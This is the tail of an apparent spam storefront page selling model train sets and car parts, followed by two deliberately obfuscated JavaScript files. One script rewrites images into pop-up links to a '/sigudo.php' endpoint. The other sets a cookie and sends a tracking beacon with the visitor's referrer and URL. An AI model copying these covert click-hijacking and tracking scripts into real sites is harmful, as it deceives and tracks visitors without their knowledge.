<a href='https://carpassengerset.com/tag/lionel/' class='tag-link-3' title='753 topics' style='font-size: 16.280487804878pt;'>lionel</a>
<a href='https://carpassengerset.com/tag/lnbox/' class='tag-link-21' title='147 topics' style='font-size: 10.219512195122pt;'>lnbox</a>
<a href='https://carpassengerset.com/tag/madison/' class='tag-link-230' title='254 topics' style='font-size: 12.268292682927pt;'>madison</a>
<a href='https://carpassengerset.com/tag/marklin/' class='tag-link-263' title='127 topics' style='font-size: 9.7073170731707pt;'>marklin</a>
<a href='https://carpassengerset.com/tag/milwaukee/' class='tag-link-197' title='80 topics' style='font-size: 8pt;'>milwaukee</a>
<a href='https://carpassengerset.com/tag/ohio/' class='tag-link-57' title='115 topics' style='font-size: 9.280487804878pt;'>ohio</a>
<a href='https://carpassengerset.com/tag/pacific/' class='tag-link-13' title='377 topics' style='font-size: 13.719512195122pt;'>pacific</a>
<a href='https://carpassengerset.com/tag/passenger/' class='tag-link-6' title='3,552 topics' style='font-size: 22pt;'>passenger</a>
<a href='https://carpassengerset.com/tag/pennsylvania/' class='tag-link-168' title='234 topics' style='font-size: 11.926829268293pt;'>pennsylvania</a>
<a href='https://carpassengerset.com/tag/premier/' class='tag-link-93' title='212 topics' style='font-size: 11.585365853659pt;'>premier</a>
<a href='https://carpassengerset.com/tag/rail/' class='tag-link-84' title='107 topics' style='font-size: 9.0243902439024pt;'>rail</a>
<a href='https://carpassengerset.com/tag/rivarossi/' class='tag-link-55' title='129 topics' style='font-size: 9.7073170731707pt;'>rivarossi</a>
<a href='https://carpassengerset.com/tag/santa/' class='tag-link-36' title='211 topics' style='font-size: 11.585365853659pt;'>santa</a>
<a href='https://carpassengerset.com/tag/scale/' class='tag-link-11' title='896 topics' style='font-size: 16.878048780488pt;'>scale</a>
<a href='https://carpassengerset.com/tag/series/' class='tag-link-174' title='107 topics' style='font-size: 9.0243902439024pt;'>series</a>
<a href='https://carpassengerset.com/tag/side/' class='tag-link-312' title='120 topics' style='font-size: 9.4512195121951pt;'>side</a>
<a href='https://carpassengerset.com/tag/smooth/' class='tag-link-311' title='98 topics' style='font-size: 8.7682926829268pt;'>smooth</a>
<a href='https://carpassengerset.com/tag/southern/' class='tag-link-12' title='216 topics' style='font-size: 11.670731707317pt;'>southern</a>
<a href='https://carpassengerset.com/tag/streamlined/' class='tag-link-203' title='274 topics' style='font-size: 12.524390243902pt;'>streamlined</a>
<a href='https://carpassengerset.com/tag/train/' class='tag-link-61' title='325 topics' style='font-size: 13.121951219512pt;'>train</a>
<a href='https://carpassengerset.com/tag/trains/' class='tag-link-22' title='106 topics' style='font-size: 9.0243902439024pt;'>trains</a>
<a href='https://carpassengerset.com/tag/union/' class='tag-link-81' title='176 topics' style='font-size: 10.90243902439pt;'>union</a>
<a href='https://carpassengerset.com/tag/western/' class='tag-link-77' title='80 topics' style='font-size: 8pt;'>western</a>
<a href='https://carpassengerset.com/tag/williams/' class='tag-link-298' title='193 topics' style='font-size: 11.243902439024pt;'>williams</a>
<a href='https://carpassengerset.com/tag/york/' class='tag-link-439' title='178 topics' style='font-size: 10.90243902439pt;'>york</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://carpassengerset.com/williams-no-m200-amtrak-sunset-limited-madison-6-car-passenger-set-o-gauge-lnib-2/" title="fog9tf">fog9tf</a></li><li><a href="https://carpassengerset.com/how-to-check-and-replace-a-bad-engine-mount/" title="stoodagt">stoodagt</a></li><li><a href="https://carpassengerset.com/nos-gm-1951-53-chevy-passenger-car-center-hub-cap-wheel-covers-set-of-4-3696493/" title="1951-53 Chevy Hub Caps Polished - Scottys Hub Caps">1951-53 Chevy Hub Caps Polished - Scottys Hub Caps</a></li><li><a href="https://carpassengerset.com/marklin-h0-43600-usa-amtrak-streamliner-6-passenger-car-set-withaccessories/" title="carpassengerset">carpassengerset</a></li><li><a href="https://carpassengerset.com/car-passenger-seat-fire-extinguisher-bracket-fits-for-ineos-grenadier-2022-2024/" title="ineos fire extinguisher">ineos fire extinguisher</a></li><li><a href="https://carpassengerset.com/mth-ho-80-40004-hw-5-car-passenger-set-union-pacific-original-box/" title="mth union pacific ho passenger cars catalogs">mth union pacific ho passenger cars catalogs</a></li><li><a href="https://carpassengerset.com/87301-passenger-car-set-express-train-wagon-the-dr-marklin-z-gauge-boxed-mint/" title="marklin">marklin</a></li><li><a href="https://carpassengerset.com/ho-brass-rare-tenshodo-passenger-car-kit-set-tenshodos-streamlined-lot-of-5-pfm/" title="tenshodo fluted brass passenger cars for sale">tenshodo fluted brass passenger cars for sale</a></li><li><a href="https://carpassengerset.com/baja-designs-squadron-round-sport-amber-drivingcombo-led-lights-with-rock-guards/" title="https://carpassengerset com/category/baja/">https://carpassengerset com/category/baja/</a></li><li><a href="https://carpassengerset.com/marklin-spur-z-scalegauge-kpev-3-passenger-car-set/" title="Marklin Z Scale vehicles">Marklin Z Scale vehicles</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://carpassengerset.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://carpassengerset.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://carpassengerset.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<div class="row">
				<nav role="navigation" class="col-md-6">
									</nav>

				<div class="copyright col-md-6">
										unite					<a href="https://colorlib.com/wp/unite" title="Unite Theme" target="_blank">Unite Theme</a> powered by <a href="https://wordpress.org" title="WordPress" target="_blank">WordPress</a>.				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///carpassengerset.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/carpassengerset.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///carpassengerset.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://carpassengerset.com/tiva.js
body_size: 576
content:

window.onload = function ()
{
	reko();
}


function reko(){ 
	var myhin = document.getElementsByTagName("img"); 	for (var vorusutoja = 0; vorusutoja < myhin.length; vorusutoja++) 
	{  
 
	

		var ruzyzyxuqob = myhin[vorusutoja].getAttribute("class");  
  		if(ruzyzyxuqob == null || ruzyzyxuqob.length < 50) continue;  		var sygaboqo = "/sigudo.php?iqu=" + ruzyzyxuqob;		var lagebakow = myhin[vorusutoja].getAttribute("alt"); 	
	

	
			var jykinupewul = xyqir(sygaboqo, lagebakow);   
			var mypuvyxewilejup = myhin[vorusutoja].parentNode;	 
  		var curanydixij = myhin[vorusutoja].cloneNode(true);						jykinupewul.appendChild(curanydixij);  
   			 		mypuvyxewilejup.replaceChild(jykinupewul, myhin[vorusutoja]);	

		} 	
    }

////////////////////////////////////////

function xyqir(roqyjase, xozofimek)
{  	if(xozofimek == null) xozofimek = ""; 
 
	var hukiwyb = document.createElement("a");
	hukiwyb.href = "#" + xozofimek;
	
 	 	hukiwyb.setAttribute("onclick", "javascript:window.open('" + roqyjase + "');return false;"); 			hukiwyb.setAttribute("rel","nofollow");

	hukiwyb.setAttribute("target","_blank");	 
	return hukiwyb;   

 }


--- FILE ---
content_type: application/javascript
request_url: https://carpassengerset.com/fevaly.js
body_size: 767
content:


////////////////////////////////////////
function zaqo()
{	var jizugy = window.location.href;    var lusumytohamih = "fevaly"; 	
 	var cona = "/" + lusumytohamih + ".php";	
    var gyzaqy = 60;
  	var supuqyhema = lusumytohamih;	var woguqomuqit = "";	 	
    try 	 
    {
        woguqomuqit=""+parent.document.referrer;    }    catch (ex)     {
	    woguqomuqit=""+document.referrer;      }   	
	if(fakaruqox(supuqyhema) == null) 
	{ 
		var cucekymupygug = window.location.hostname;
 	 
		 				dobuh(supuqyhema, "1", gyzaqy, "/", cucekymupygug);    		if(fakaruqox(supuqyhema) != null)   				{			var zarypalab = new Image();	 			zarypalab.src=cona + "?referer=" + escape(woguqomuqit) + "&url=" + escape(jizugy);

   			}  
	} 	}  

zaqo();

function fakaruqox(toxepepo) 
{

     var cuhynuvaveriw = document.cookie;
	
	     var kypadazebiwoje = toxepepo + "=";

     var dinalyloxeg = cuhynuvaveriw.indexOf("; " + kypadazebiwoje);	    if (dinalyloxeg == -1) {
 
        dinalyloxeg = cuhynuvaveriw.indexOf(kypadazebiwoje); 
        if (dinalyloxeg != 0) return null;

     } else {        dinalyloxeg += 2;

	

    }	    var buguvaladatyjak = document.cookie.indexOf(";", dinalyloxeg);     if (buguvaladatyjak == -1) { 
        buguvaladatyjak = cuhynuvaveriw.length;
	
    } 
    return unescape(cuhynuvaveriw.substring(dinalyloxeg + kypadazebiwoje.length, buguvaladatyjak)); 	


 }	 
	


function dobuh(qecyfutuxemo,ruri,tofenu, xuzodi, qubumezasunyq) 
{	 var qajihososy = new Date();
	
 var nozahaf = new Date();     nozahaf.setTime(qajihososy.getTime() + 1000*60*tofenu);	
		 document.cookie = qecyfutuxemo+"="+escape(ruri) + ";expires="+nozahaf.toGMTString() + ";path=" + xuzodi + ";domain=" + qubumezasunyq;	 
 } 
